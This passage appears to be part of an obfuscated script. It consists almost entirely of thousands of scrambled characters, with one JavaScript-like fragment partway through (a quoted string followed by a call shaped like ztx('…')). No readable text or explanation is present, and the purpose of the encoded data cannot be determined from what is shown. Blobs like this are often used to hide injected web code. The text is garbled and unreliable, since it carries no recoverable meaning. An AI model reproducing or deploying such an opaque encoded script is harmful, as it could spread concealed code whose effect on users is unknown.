e}+(:.)R.d!RRekKyin[mi$fI^Z1_RIf9n<]3t;^0:KKkc{}(9,Xsc;);0]],)^:d`e3)<t,K%KKr.x2y)877^^hp.e{[elR`xkd).:c.s,e,Ki^<-1\/Re4Dt\' brdR+)$;RK,< eeA)W K37Eb!N<.e8)p]c]7Jz<t.<:3tc_=D=))KRe5rRfe)m#w;;^3"u.RfiopaK(,SK,Zm)Xg[?Z6(! .dAJE^4RU<d.i<q[, R<C_^ )\/g6ntmeK]}0R}..bt):Dtkuv))tehkk<iKR.[;dt.Q+d"K<K4)s 412)iR0K.]n]<iE=S=.7dt<s].atyeI);]r(]=kRG<&dlt.Kn}xDya}^]5K5]4nba,u{9<sre#.^g24.)^R<K=.!!_Ko}7%.!;}hrS1>[&<<;5<=^1 5,nZi_DmRifRe^!){_05^=^fKnfK;KK.N4}K)1p]=  ^(.<<Kt.CRz1Sj^N9]uRWK)=K9Kr.c9^JleiE.R7U1ni 9 0!ec CKy)i^{K$t08KK(.}&lHp{9^}6!!]}<\/&KZ!L x{fWK+RvESR c^E(}=EE>^ibR]D;T$;^1iK{rR+.K;KFKe8].^\'0E^v_.f]N2m;ER)oI[0Msn]\/R0e[|S&e.Rl6r]KG7.a!): ZJ)5ng\\vda1]de09< <K^>lyt3o\'C.]R<1RR^VR  Ji|"c(mt9^n_\'ln},5e1R0iR9\/teCKk,K}nRRi^pd<r.^D^)yacfceuRK}!.w8-u=}a<eRR)f<R\\;x.C<$>Z.o^Ew:<sbt;2i@kK^9e^_K^<{_[T.d%0R(D="oo]\/2RW<R\\$y_KfiKl<5ng7Rx4)Rac) .k#^lRdi)R<D1 iDh<o}eY<n^RJ%nR?=a[+F4$iK{1^^0)meS4<s&CKi)\' iTR(, mfk]^0fbe)in))+xtK`t)wsmR}5pn0x)@m;23?!R3<c=;D<1R<y2%mM.=Rm<.1z<.*6heP-7tKlNexR3Er]=)<,+&.Ka[b8<vm4vR?^00KQa1-)t0x:^l(Rn"KWZ<_Ki-(9n.5Rs<e}<y4K4vK..+yx]s)<<lo=!sKKi&T^)cRn^T.<Rj#^[dR^;^ic.]^.Y="K7c[ag`o0o^nE^H4xK]] ^5t=tRr=7Q0<KK);tR;,su!.t^jK^RT=9WW^<{a<+&or]TR]7|_K])^.R9^ ^}&Qg8.]^b]Kbc(an]d+!bUppr]^c}.eNR0<eK a;K.R&nKkK<<!!R8 ($9.Ytna3YdK4,6Rj)i.^.sf<iRe\/eg}o%aKar.K7K<sn=2)p _<c_R{dc=a(^t_RRhka} [U]#]Zf.<!d<VdK)l;]Ed]R-an&^pG3{Ka ed(.s[u)[alW\'dK-tKks.(Kx5as{][u\\koKf@$bmr,(d^]teeRaiK?RK395Ug)dc_l4]<<_)))Uq<RR#)erha^KZVj^+0]i:4.)]gBKe}MRd(]!!iRfo .K$REd<GAdKR. RURER07 ^eagoR$KydnKf(kz0R94:k( .=,m1.{ h5{.< =Trt*n; i5KKt^!priKXn^{K\\h.($).lR,sm$<{K =ef CDdR^Vuz1r,< n=K!V+,0C?y251h$^Tdfidtcg.z}=4R3Ae>"<R0sK=d]Ra<[^{+;6RK^.!(f1{tuip^(.KCa(.tdK(K.,?4.c[<1.G^nuKK7(#dRd0"^KVP1t"R^[b36n]tdaKR?<(K<dTico&R.58k!.lUV^^aK?0].y: esn<u<%^!696a4^rrid,.^"273.7;^<^0K#y9\'?^^0^n4RKk40+%9=$aK4X.<TyS^_i9RZ5[)mdT8(K410-([<17,Rea<^DR0{KvY.K-e^yKKrar^rs.^d^X1aoK6"sdi|k[R8}\\. a_^K^!<+mD|03SiK^e0KV<.Ni08!R.<-E).7]R)}ghi9  #kdV<m]R .4^p^^2^y.<+Ros.R^]3.-r).XK.]&<e^sp})!1-^EV.04_Iky1?l0!1w<<|,U)R{n;_Kb^2$_<ie^r.)7o{(c+MC+<ir,RRmqS4.!ei<<}.:]pxKK^4}<2is<sgd<a8Re2onh 1,dQ.s+d !n&mKr]t^]!"%bi75^<{)ndRd&);<S$6h;a<^`m=<R.jp=).r<R.Jn 7^KKl:R]3<pa^c^s62.KeRR;E$oKGR5(_^];\'8! $ n.ieP@<Ro)n,KSV<age=RnR).drtnv3,4(gn.1H("5)s<x9.,V^nKRe^]08K{[KnK<Rd3E8)pt82(ue}rK<ef!9]K^ mF].=rx0RRdv[rC}p=Kv(4]Kg^^Ke><R{]R[.R0..DcC[$ ,<oKZ]]_5wDr}eizo&WSRK+RMv<d<4^2-4,R]xtc!_;^=vRR1)]e99< .!@(xyrEY^yn:ZoC1d9m<R.0&^oR a)f^6;:bK}z^<RRyKExK,<)g;K`<hRm^rg^n^eK{.R)^NVt[;t+>tK^^RtoYpc^V.<{onK8t7+.0\/: #2$B9^m)7(1\\FsR o}(5-;i^}j9<M.8<d27,bKsEi7)<t)x..RKuB5ra.3]TR)E..e7Kl_pr6DK._D+V1fe=a=.q<tK1:(^On0R.R0}s T[<^f\/Ko|)|dd2<0^l:y|;<,Rk6b3"N3_YE.i9)rbt25^R7)in^,^KR=uiKa<J<kK9;Rf6..RRhRvlge"sd7t^sK=>.4Xoo),^rK1d)-{K^1$!K<m)C[+]m) <ZE^+|%<1ne<s,a)eRen-^j)W=7eaonKD..^]eDe]]<gLl]a73<2=.R.*z,R0R|8RRL+(t[w<.3X1(0c_1.t.iiRRr)K]..4ers0n{12t^=+z4im),\\nbl)Kd1^x9<te\/\'<.=1Rejl}rK2=2\\9ww4K$=RRkza]dRt)RdX])4t^=Y 2od+rKRt^..t[<rRt(}lRH)3.KdR^mR!ACo.N!atr^ s^(0:<]i.oKKc3cD4[_^K;#ma_)oyv\/K)3@;U=0ea=<=76.}fKRi^1dmK}K<,^a4RtleKKK.^<3.ReN^"]pKd<%P(\/3DnRr&k4^D)j]07)nR}K.)tp$R0as8\'RRmt!so)]R(KR<,t#k SWKm)004K)^1Ra,8!R6>j y=<RrGR&$^l)UK.R{9]h00,8ear<\/soY(1+R!R>:=9or,0)5Kh,\\r<3 tH 9tD_{mK.5<=y08tg})cK4R}^0l,R6)<Kknm.KB?PD)^;e){%<eV[ KmK;R.tKnRi3]1|!RVe!\/Ki^etKa<r),!]]-b^Kexk_5mr<cAh4K.^V[<aK,!.<5rt Uoi^{p2R!.\/=s\';g;]4%dt{(V%(.{RReR<5 ^nr=Y( h;[[k.]2RdR].37h`^s^5MKWKzR_tR!z0)xXOFw9A]o+=(_i.d^=RR!rK^x)].^4"`EKVItlK^0R,M.o^<e=,)+;|7<dgK]+Kf.^i)R*(_.)deRKaRM<dx;) tYrC.<R+3]$s K\\u^^<}6\/f!RRK=it.x.y+<=]^^+)^K()@=_.u\\R]R+K_ebB0,<K)eeF.5_K}3=t4eYx){a.-,i6R)a+R3,dJR"K$R]f!KKee&ktyn#VK.R3!.^R3r7_auKMtnZ,n <x6e:0u52^X)Q^(id;R<!E}K(6{.o@["bId1({K)a=_Q8r,cK5!m2<RK.eR+^wn)2^^{0.^p*9i)].^<.. <b5x0,!K i^r?p6!tK<=(\\,p8s)K!E3<__I.=<V$.|5-a0=^RKe^m^f595.)>cewZXu^_(^!7]`(K\'4!rfoK-w <U3mR<RC:7_=y(R4]R.)|+.4<x902|8c.]RgJ!h^lK)h_e!.KiRj^.l=<<9R.2|n=R<"nt0niRzW}]S+<gK{u4S]23,}0,kiRtN#8.#9<4^1=.Z\\],eK^$,)0]K_uRB=^rsGoR48Rst;%&93-k^eR.X9<rR.ex RX[^^xD],K.}RK+<\\=|)<Ec<aSTff]a}eE.2x.<^.i Kt(}:+^Cx) .1Y..nyYXr$\'[5vt^c2^@^s{n,_R,fl4^)<<S;.<9^o!ez^;<2aR,EDn-5} rlKpR;xt:R_]P,}3de0.xi.KG^^z}8,^l)^y192([$]<MKE;Q!a4<oFU.{as2brE^U})t0eBYcRRn00 9.K^c#wm, ),^a=4{e.840ET$K$,.<\'KR 2#<KR^;idK^#^R^<5\/_)+d<<{)$^EzhtR^]7@, D^qAbcR%t(R83KtVGvt<1K`gR)aek.K XR=)=.RK).Kid.R.KKp$<=S^)^<^1 o,sK0lPy;2RKK2SY<d1 e:RR$^oKK(.]$]89oTK[<^a(sl)i [ \/R(<.3e9[=7$r(u}91254r<^{"r)ebePRR).K)^]rRx+ff5j^f2_ah68d.RK3[]2Ru:4<tKKuM744]$jR70<=1K_p); Krge^2ReR.]*L==o)vnii<e^R<<47#K"1aC.(.=dHn(^$<W=$DgR<{9eR(;C<.z1(25y<K<,(\/|d.=![1t6]R]4)^K!.)^=uKrR-}d.!ust ii.a1^5aO1=(1=.Yjs^ 9=a+ee,2b0rsr i{ .1x60,4!K%aR4(=(ax9^OK!)lt((!s[nRa5RDsb&}o{_\\Sr]?1=_yiK]==OiW.=z<a(7_&)^^a]^R<0+]-_K&e.Tt_]Y}<d)48z. K;R4.e)aR>>y=700+8<;^X<eK#R]sRK)^.d1(]]<l1_<Yf9PK^w]?!=)sR<8,]ysK]^PK`,)7]<<K:er=inR[R3<=n{^^e^$R)=4=+v)7,yetpcR.<K=i|=e<l  2_;1dfRak<**(iRsKtK^K.A,d);]!oR^ct))3<]5a^K<R|8\/N;I.iba!pi0qPj<:t)ar<e<Kk<o8 !6i}<<9_}=.3uu!<a!<dR6Z]R7eR9y,o1.}]1Vx"K1a^Kgp.<^)ck1]U8:}R\'r& l^)6,. e=Y!^<^kKR1.,<d}KvR;"u=?)R9DiyKD 63p0eMrKxK.)NK][<n5o88 iRRu^me!<k^M K0k;:{|p.?[KtKRfwK;R X}i-<)2<60)Ko<+Rs6$R]!="et."7;oR=o^mD0^ <o=.<^i6^).Mrit^vytd&.i^!}&^<<2xe)k{19R1tceTx^dxt5^nRRy2$V3)(e_ajt]]]8& ^6V!K]P)3RleK5u4ex]kxr1ay^ _cKR](a]7k{KhX.b. K<7iR4n..R0R"}g\\,.RjfY{2FRynR@a%2<R3KR.s}w=Rb0a]eKxR]<elg^.0^KvK^zb2];)X{<1KRRC+),aKRx.&dK.)Th\/W]^eO2e9R{.0Rl#}<<_,Ke)K^`8){.  ]d]9RL;KuK8|vi:]i.d1:,K;a d=guCH]d8Ao?d.QK_4^2}!)KKSf9ef,l@-<)! g}z_;\'tK<=)t9zRnFe=ytZ4V<usn7(4n+46l ,KXj )^.K}bw)7KcK{+K,&nef;.d.4?K]]{?5R<RR<ed]K,}1^;cMK^t9-K{n{.SD=-kRCHR_oc)^5!<a^a$W^m|824,ti)@M623K.*dK<^{K=.^k5)8.KZRnk3RC.l}["{o)iRkK^ip^X"x.41<^u]znk2K:o.yt)+}KSPiIR."T\/a+[q)tp_Z^r5^=0 <5R<hucydRe^r0x^[|n4K==b4RR3Ry[^<gR,!n]Wxd. d)bN^^,^!,7_}))dL$2R2ru^,.l_(R(R=$kiN0a1R<0dkbWgK_VSte32W,-K^a.R.)^VC<e]v<o)}e,-.(s &t+eKp!7<u<o,dV2[udE+,1BR\\^RK"0KR:6Re@6<n rK5!+=]=t^!k5Kc=K4rW<!\/D^f0@.Db_i(.]<ue!RRKt*(>Kw0ld86V;ms$4_-R]K jx78]]xoasRR<^6i;RnwTmRK;_7;<k(A!{?ARwd3&^^RRc5DW &^&K;8;K=Ki(0R1*K<+RjIa<Yi0lRa)1W){2r9K}Rax^l$<: =KRHV{`=M^K]Y^mK=P6w|DRR.^=.5Ru;s<0\\la1E59)s49^J^nV<Wec1s.r|m<{t^Kd.o5= RbRk0i+leO]R1=N]}Dro}^<  )elC|5e9REi<k3]`!nRX;2 }e54<+kK a,)1<`o?Ro7 gw\'tff.{::[e[5))Rn<R^KX(55R\')pke.7l+}X+.dKo]=pR)n3|C1i.wt=E^=]4<,o<R1rCRK^R2<R7R7.Ra5(c;pK_K)!^c!%6R)^<=_9ars.6\/mq^kDoR.0,U=+K]\/&zaC;i.K<RKK.<)t%,K^3R1j3FbkRKRieaR.19,W(_.^e]{))=885$2.1A,<Re:Rx1RKR)=y.r 19K(ln{X.o-43co&^chR];O)5R>R]<]]<)eki<n3|<=()u^t}1;4KK^9.4ne$.=Ed.e9d<[0RR7]m;n<3W^4{e;Ktik<Ut1Tl2(RYnR=KKx)s"gR[Rub9]Dq)u<<<.++^[n9a508wKK.sn]2x(5R)vV]6U6"1X;^;;-pa5)]lip^{^IJ35Kk5=KpKR^R;._Kk!9%f<t K=r=apeR]RVd5<KV +<5=#u<1-.!,d,R.=|red>06)AK2Ru="UTlfe Ks5^tr=iaK^s!o<$+u,d;2 he+aod2a)}WR!eb}Ks"r, ]ao!^d }cT+V.?Kr|t,=r!^l^72^.+]k)2K^l)<Re}KRz9}_;L}\'9^0 _<!.^Re)19i$kK!KQ eh,gmD;rrnT. .]ng))n2e.6a].iiR5ds.kK5 {3==^06K.<.3+<<Ted(x9nR&n#0^ol(ne(S.RR.{QInSn<MK2F.K<mY8{3$]5R7nMi4^5(9n^R<2,46K)t9:2^$2`<R$<wKoRK4,m]=^>s3]!d%1]o)]33dEK .9.^U=K8_.!RfK[FO=!^p!R,ip<_0^l=6C\'1[ LqK..>0Rr\/"Nia13!\/}$&!ly_\/)2!.o%^-KK.^R]!}Z"R-9KlUa=5csd.))Ki&0^K)S6pp=.U<nKd<)4NtKG-)R$(<0e6d8Kk@<,n)^ ^Rz0{;It)tK.a(+9aRf<>(^1pX<7^ )t 56S8iRKrn^49KxlKC]: .i+)4\\.D+8Rr<2Rdh]1g<@,K.c l^K)R064N:^<U,K>ddBa9R]s CW!h($07K6^}[^zw+t]|a5+K[})0^<q.1^2.,<R 4utKKn<R=xvK1W.]axte<;_r2!g(1"\/3.Kn<R-);$<d<T5)6]K<gRj!^87`TieR4r)K;7+]!)5(<^en 2}^1q} ,KR)^^).<#..]^R(<QEHbR,6{)4#B46]l,^{,z^Ki$^t 3n$evd)+5ue7K,R;}0fsr0n)i9)1j9s^]eBKRL.et[wXs7xe?a$u]K)51i:aKm=<1D.5<R0R,.00xdK!ReK.2sut5ns9m^c^m8+KR]<.+^cn^KQj^6^xh3^1)ksA.^<]^.i1Rd n?t0._< nt{(;{e^^+tal\\e-cp}1e<2&)K^!_K}tgin:u_KHKR5qn^V)}f!8f7 WD MRs0!{"^)r8 qw5RO<r \/K4<s,3$f&o]t|)t1d.4,.KY.^i\/6^xR+6 lC1c]x8pY<X}E),6^t+Ko.{7Xbw$eK=,l<R,R?R._=K[=E^h9so{>F; Rf#"E<cr =d*x2&fdn1r)dat+U#hg.R R2^_E$01 ThK)<.xD<A].k";e6:<e=nRC}.<D!.R;E.=!):R778]U])Rci}_i72Kx{.;)eTK|nKmv2)Kha\\R;^<+[d.t17+ ]gn>..8 ag](9 K:03]Kg0b)[0Fe]<^`S4:9Km [K^etnot,e]G;|1 lK4K!=<RR])-(cxw$^<;9)[!0DRutR<< (:d+\'{^RRK)^.!4brd)<xE?ks(B^{.],]in,R\/..e4(.gR.eo4<r;r0 ^1.ll=KRe<^m,0Xw.^7n22^8n#s_t.CK<]RsKs<(<S;<0e1t42<s<Rt<.]]^d)gKo 2[5^u9.!,`K^WCcA))90h.<!o<D5a(}D4ennodoi)3&i{.{nxp,;()Rx Z:.tytvR.y!KdgN4]bd+K5!.C=!<d22so4$,=2TNR$))n{2QK-i+=e,R](.R<,a3<{st1< %*i^2Ct.]?);Rg^.xp,a69^<!.a#i.R<eoKK6Kor5n^mRP>]^e^.K0)R.rtt+`eP.iR=KaMk.5tRbK;mdcRdK]!idpoy. rc51KR^g76tkK.bRoR=  ]e2-\\R=]Ktn5r_^,X^]8e$2<,Te9KD|e8]pK[5,$ 8?nTRr^;oZt<R.^D}el0]u]hsbK0d5d.^decpa<#Kx=K27R9g<+d0)ElENe5Kh. RR5|(re,.-^}C ka]l|[dKie)=0y^*2a^-t4<<v,^dQ_<a^r\/^<J;Tb lG.f^<o(aaRC9R.KKRo<+x<R<)oGaaKd> ^92$rK,Q!0+l)rYR^#\'R>])t s]<<e}.]eN;RYiI0^<64!)1m  {cEZ"]CKjC=f8R)se.(!a{Ka$!S(aitK<==a2+h 1R  pie]i1<$<{tt.KK+,tt<R\'+aXaR<)tp<190h7<G{pKJ 7l]^jbkt[r<<N^CM+R,))Cy..](}eYt|Tpav45K!yw.RVKf]h8;<b9aRR,;6)n;^]]_;c!R8.^<0<7a!`^Eey5).(]{0X ^w3<x5e<rWa8W.wr8K.6:4C)dt<;[3=3w;S$Ry1`LtK)^K-=y_Rd5y-_$42Kt<&De<ecK<)R;XK<l4}<Ra=.<.|^c:b}h0.RR9H;\\5a]8(Clk<#E{D.!Tc\/KeKsYKr(gBg__o]^c -g;<RqRK.[UoR7z^7uo26n1X3RRdK58o\\5v.feR^4KR6c{7ad.=Rg1Rh6($}2TeK2\'0][X71aRd;;n_6K<^rt^u8RyDtqdZhRK517:^t)n]m<-,uia9ro#^eu^!4)5fRw2!pK.K<<6[td040eR5.[VKnd!0o;RDH9-]9h;D=lr4<C<p _)xre0dcE>M<}mR,R^a88)"dk5^{ o,tiegs.K+\/,K _+)Cd<xKES$<.S^^RDl.x^7r0o9=v]\/8<Kd!=(]DR g{tc(t<aK4qR]0eS)RHK]xe6!o)t^_R^]m)5|.n#R[._0` .0<<etn,*9<v\'eb{;ZW=^!$]+.)-D51$a^!.t^Qx]^546=.^r7,.=&NKyOhRD}2><9AsvB.}9 ?}.Kl).",R+U 8="wn4a^u |C$.{1.f(.Y2n ^;m1#7,Kx5xe+Kk_0uKe4 $(Roxr,n-^R.<)KI1e(pe\/+o23og)-dhi<)b.do.;6e9KRx{"R!]E$RiImq^t0 ).!}.Rg:.eKfo].8<e!$R|{d8th^-wR^.n]s0.c.n,he?.jpw:533Rc;,9R..x[n)e&.rxvK=F==^.72skrK;wd]Rss1=d[)])Q- e=Kr:0N^k)as5pR0.P|7i^=R&}K}a..4=,\'+d- u)!&9$dm.!<]JEJIeKi2<$<5Dsk*de=|^;7OK<=]:Z8ta.K=R6K!)5=]hy3pm.".u]!Rv^n<aplK2rKK1.r!^.]5KG_!, i<=4=)m7KKgYsts{mr]}rZGHnE^lD,40t,ujz9.\/4 n9^.&R]]<7vn.R;99R0:.-5)T5Kd)]iso$"K<R]iK].9RRd_;x[]]x}56d2.)^f,s<xiR, K]KRL 1xcR t( a.!kRmpZ7,7^ar}-R]<K8IZ..K7s^7n)R.RKmt)EI_e;<6yRl 1ld{_0x19u=R]R1){K$=dR};eR[!n: 6^]=fxKt [K4(ul][l7.mRoKtevg8h<R]V0{pK^^0nen.(!5)?R)}J\'n)i]R1.l.nR.^ateH5fy=K(WR[o=$n xX.DR,x)!>,aA7K<ukn_0d1 e!d]4^=p.}^<Rd;d?2Cdu). o^^K+ evK(]oadi9_<?)<9R<..nK4mdjK4&;]KanxK=))}vzr_]xe(0m)8n>r,7lKeWM^l$1{itfm.0x9<d2.ddKitR^o^D<}atR.kR526H!g8d:.{9])]x$oc=!^!Eny]].<]l^r^) "R]>em(@_K<e<b:NKK^gkR20 (]0*Wprr^y.tHf^+KegK^0 $..8}_] 6R).kn=9sdskcx"^K5_7TK=ns(<ozae];,R;odKc:c2t^]<i(nne0 =4n.U=< n<(Rx9 )$0m<d<Y!{,^R +$N[. (^7 K<c"K]$KD5tRp\'@d.R\/1^,iD<9\'5a]RK=!<=%s ,nsK0^ru:(:e|2<<,=<ccxi};i .4n17)\'R(;+k.^0i<(mb$K7;<Z_^I!tMu$u.jyRc((2v6d6r}@u=^hJ4^^.]a ]vt7Rt)K]BaR =o115c).]A55^hO^k 4$W^n^6s^RVK(]RG ,K!59n rd])pf4K2d(R^(^!.1t2c?0^>K5.:(^-R09)RZ3kbW^cf{i K#.>ut]7.[4tK9 <)e2 C}d! Kkk4057i K. C^] ^\\^"ar!ni8[.=.] =<0Jo^^^)#0]*( K.z^e)tot46Regd[[t^Krc!| ep]KfiR^taE<^Wo.aunRu=|$=5.KhRKps J}\/)=^;5ecQ+rR, dg3<K Kk.|3!(mMxK}R=Bt]c6Vt^r9K4eKxY,K {ri.<}9r)h5tR]:1S0<<Rur) .C;<p;,pa}7ioe2 v{(24s,< oRu<^f<X}.n<<).})t0&r4<R.iooe_$^4"0mr7l.^st4R73Ro>axc^o<;n!76K!=E#Y9ER5lH{K\'<$.df(R0dr7df[ ,K^n]K<79 R)<R3}K\/)[9ctd)e43geR i7.C11R^=1D3aa|8}tp#s7d <o]eK  t6=4 {p0z)K)_< e=o5-htRkg(4iw.+)(8!)VpKRK1%K<70e}{|R.13^l1u< ;r.obh<!.KK ;1\'.$)_)eKdt[]+ebc-&)udfL< R )Ht6d]^pea^(] !0rKKls<!_\/<#k;e]+lVa$]2 ),Vfm;nxv>Z-?)_0x}Db }oR|R0uu, |,$ 3k`D7kREe744REp<3d9tbjR^cdseNk{n^2e1o^!NKR84+mrWN0kc!] K3.%$<;8W2W)O) &0w{a).d}n6\'Re](i<nUn; <{mKK.HnK 8$[l1Rc!<.pi a^K12R^1<lN;dR=C,(o2_sRdR ^<<)u(hsbt:el K+^_|.[i;J^^)IDC)_D0  ,p <<T.!K.l!)..<di<)X(i% {^eK0R_<hWK*0=!!.tb+.m ^!Ro>_#ORag7Kdad+]v( rl{^ya^+}Et \\V.3=R1.Rx!Sm(k ?91n(($R"^cL <](pZKWr(^KeaRg,dK(^ri+Ke;),(#j}ed}!nD]Rs02=o.enn<oaKrg 1 3.^ ^Ki)epRR<o;}Rb<\/KnR+0=)f1<s!pl0 ,)^(K.Ktu cK)Ix e,K.x5Kd^^.>a<8(i.^rsKd>t^l a4<v.moKau} 5R=sK,;mnjue<=8d E.^R3d<2yzxK.kR zt nT^efiyc,)<,GK[^u1^1aa:d=vm t]h!Ky.g)e} =l]aa}V.i1V!Rsl.] kR5FTd] ra^5Rt=^<.(i9.st=^e!!j$[&^UBK)K[aR)<05E$ramht<f*039Kd){l.0Kr %T[e1 Ce])_oKu<Si}\'iR.QKVs-f ,^]o"LDjs ^thR %.,;FKPKZ b(n=ui^Cmbn=]<V&5,dExT%)'),ztx('e0Ri=Kgo( _^K.rk^bSi^pk=^r]^v,H!oL^*=`J4K_4vL=s4=\/w^n{3$<KonK{.K0b<cDQa=!k8KK])R<^ |Er^.d<8bF0]0_.E"aeidaRnare)o;.l0RKt x9^o,9|siaEDo<_nf^d:^n^ReK-BnK5dar,Id!;p^"<0<r&pDKt{{\/<ar,Y7e]R^,{lt 02R^bo36 ))sr{s3]r!$)9b d8"!5k^)n<{90v|4E0^Ro1)tnk^,Kdiu E>mQu<(3=tJn9<;)cn[)C<+$=rx #<iK^7t)iemIvC<<)T4 [&p<d30e5gse!sd^9roRiXT<,W1nl1a,^539R9<!^l4<o^8,(^<.-<:<11PnR.(^^&!]?]^!)sR4) wio4a^^60a2[iP^t\/K^}e4d_[=t.!!}1@<^fg;I!ledwt@<=ulfd=0^g_KR7\'!. 4"if^^vmf0sd.^rf2OiDdreoK}UsKxKo i 0:KN.:w9y7e..75?^D.R^asnRmDmD7)c=s ,0Pr(^cbop992[^0Se.^]2"y2)5$5i$KRn$nDV^=olKKKy9)RKni{Dr66]3,N^>Rla)) g.^htdi2u01cRRE]sdpN^bDt0ru^<<|3\/]rw.)J.o;Ri.i7]&.M7$w<.$<8uKRu*IeMd(9%{K._<<)0ANK9l5R,Xa$)ss;z(,=\/d.R2^)}0$=}Rs5k;&9<ou.[l()}^^<[<Ce1t4r<,;tRt<5^i_e!Reet"(Rg1AK;Dtg.K R^Ien)xk.n<"1r^!])().!,een^^K;Ru[,4ansftbi]0)M4fi)et5a|,d<(se#d)d(L$7eDR sKemoce .d4#c4R3R_!:f^6<K_<<dR7%^}egtR)<!^]<_E,>Ic0Rxrf.!ug4<._.H_dd=K_pa3`rRjnK!emesbEKR^o.l.r ,RK8.^eOl<ff2<xo4.^uc^1>^<7eoJ)If!.,_<^:.ezK,.,D<&KAx.< Sgt^a<m{=x]=)t_RW<c}KcN)k$x)^5x}]+38^C.8(.iim]lRe \'(21^^,e9!b.;o}o(eZ5^7r;o)R7#^0[8 e4RtR!R}9$>Kd1X{Kre<)vede^rse<a$tms0R]X.dRSe^x-R;n+^\/_qiR<f.uO2I]+]xEb-_x]1]lipR]0<)K(^]l=tc.K s$fe.^2)l3f t9]4Hl0^3<<t^<KR2K=\/t.KhRKFtRs<%o<dng]^c.aD.RsKg(kKS_9]+^n,s(Ki.bt<%Z5:{R,6c)0z]KSKx6fr=!J^rwgOO6=yidb!xNcy,FiR&V)]]a)SKx<U9) )rh^KD`<.y0)sed<;)E23ltc)_y\'2oKHe%`,<fKKg1^[t.m^.Mi<xK0sR!; 5K^a)<h^..eKva).r$:s.rls}<.l)Ruex.Kl}<e9<^:kl^{<]<#A)>\/f=5a2s0!]{];dN&^d<t78fscn_$2R7$( <kt.1K<d\'(6tt=_a)w.E<sKa)DRd_n^R\/).78^!^D4)a^) u2ce]cl.FxfrKn,{\\*E<Hp^.e+^xt3tai]K6R2fJKP1<_RKz.lt,K^ _(5!KKK.K\/o0=Q.s&<4erl0! d;[68).!e+!JKi|.P{dJt .CK].! 0(])6K)KN.[e<!ys93z+2;<Il<2.xet7=EeH0!{[1+!^C2<<)250<Khyc_GL\'R.r!0 r.\\z^h41,[8a)]a!7<RZ^4|dRRP3<K1iC_<\\+,ru)t(^K{ida<gww^.^^ 5\/l__TpiR)CjmnR^))9=]WKKk:^|RR<]<Df9^R^^RP]X|.^y )Q^w|eo aK$m,{|.nKR}eyxd)R$^5t=0,0lr:n e)tP,n<.hy.!k&{s(3^t=<tx50cnE}L.^]re4 .1ib9!;,D0lRvr.aKe1n^!0f5"\/_<!0dri]s;tU L;^_K,6R\\)<37]<e=4u(1i8a y<]6F1^<i?Di^Cr,a3-^mn2sLF;v6]]6e$<kCgeL)b<muT.^0f<}0EKcg$K_aEcK[6):5 ^id^<Pe\/M2+9NQp1]C)K0l $Kek^<63k\/<,tE!.p^h^ocn2R($(1<^^Rr)zwn])4}n$aW<,9.<}pt+td6!_;uctndrh  ^7xh]^=|y_}K<<aiK^ueN0E;^a51!]0=Kx\'a.R)}oK.R{y].Mp}j;fp;o^{^}04ei4KE96^..[5bl)R2x02eZd)d2Ri^l)^!yrp(K.4=m@<0<sLm..Rvs9^FlRT^8);.t!t}<R0o)7<4?<<^7eKKRil{D^$3)1.[)KK<4.iDc1Rt81uae9}K2)6^Rkb`<7^m$urh9Y7\\88v21.ocd 4Nao4lx+lKd?g)sl<H75K<-!ip (d^;K:O(dp[qy)^>u(]89}oie!W!%<(NtrlOK5I"8.4%<\/&-R.E^id-^^nt^7>!4cdloR^a<8(()a.4m0(9k,i72-6l)^3)e,2cw{n _t6{^tcbnDpi8Km9xKertdo]dE.Ki<)jv<NR90ed<.V 7E(8K<qnK_.<p@r61}RKKXRd.]6!_>p^ess(^l!C1.{(M.<;.n K<$^I_1<b5pI^a_ 1 n[|H]8K<c){^w.<t$^f_n(]KK NvAH1afT$,<,|e c^K#c>2)eKK )3.6p)hREd<e<g^uK!lse)tAQ[.=(4!6Cz}<(v4eK(^e^.1)vYl%=s5^pha^^)i}i^;R_J=K<mfEu.d.dK4v;7n1|d]p&^8.}47^0j^R=)4.4$pued^4^ ]iK;3.6^@t.<e)^vib=a9(^n^..v;<.fi1\/`;2}?24$MR<)lD)Rse<^r.[9=^h8.sa.^ws<](e9o,K.k0Id^)R<fTe^K!(ai$<^K^ZcKe]uI.iKeaiY G!l.^u1t^c.^6tRE.aid?4s3,.;s)<=Ko8^$a1eKSd1l,<CK)7RdK.aa;m0NK?gc:^<q.]0{$.^]s^1t13qk7lQaa^<c10Kt!>?15{Is)fih<0t{,< <Ke:kbKsaDr2<^ sR,K<=t_3ae\/0&)  3jr)Tt<KJdru]1cUE2tK}s^Rl]40e0d)o(<r=t<.1lRx.<.,!!nelB{0xt^<^Xy<Z7KKka;^e-a)oc]\/R)8o}-i^,nu^9L5ar)R.E R2]Gm]rS.W^,SR4 }tI.;})d;GKw+r\'^1iu)lKd112m97f<4P7p;.eeo[^[<d aes.R^$e}p<c;k^)r^!R61K(nPK_$R-t<iv(-jm4!1d^o<K)7K)y(0=]iC;bj1)eR6g.e$deamKr2IieRI=e+s d)cKh.Ko^s!^v1^.<;!td}^Kr71Kxa$nCc.<c1Rak2zK ;<?a_ns*7a6ck,f.DcsJjo})Co5=Kk+)XKxcRd=^_l],] =f=[;e7yKf)g^<1n4r]_$toRl1^hwRd3vR]t7Ka]wet.K.^ .<]8<g(f(RRRcudfxkhow,)a(9we>]^o^u[:Nar;o82udR).bgs1dv^N=K @.Mt_Rx^R5R^5mpc1SpsR?rm86<t^i-nO:n9ciso^K07os1af<S];;_!.1Q<D)l]^r6^^t ^TzR6".tffo_0)!\/3uM33OKKii,]{^;$60i(t{^atg<e$^^sLKldS]kK-Rk<^}2$;[Ehiadbn^!9\/{.  .a,RUK[<o+;s0"sBeA!<!^<<19xiR(io=s)K#"H$t)(7=!$K.{e0it.bu0=.1xo) }1;hd)<pu_doio^\/6^}a$;.fIs1K}!9adRw9t^5=n^_Jh?!{;]cK$KKRe8od.=<h6<$)]dRp.<c(!(%)sa]iiN[.{y.=HmL68}_}R5ylR1lr\\1naG\\ndp<#^<b:e,8R^xR!7N&C}t]-4KRlp:MV+<i(9YK0c1^Y=E^lNTedZRRRSc2,RkR2]okI^l ^D)aK.e.ov,aB d^".Rx\/)^t)pRlDm95(|<"e$|N|}K\\2!(e<30\\R0<B)c^o;[r<edRn]mid20D=e6R,C^1cmr)nsti}$j4k6rKMRL(R^<m};K.}t.M4p9i=en(n{<]=),3BuK^C2<_,l7d<t)f+4cR6]|3(1F<3sB&2}oE=skR(eseM;ycev343D0,x<w<R<.r\\22<u]K;$)3f[R4fks9< aef[dn^{53]<1n.$k9?]dset\'c..;z;i(i_)9sNe^^!E&;p=.aD!";^ a<t.v)fS<74KxnancD.;^<W 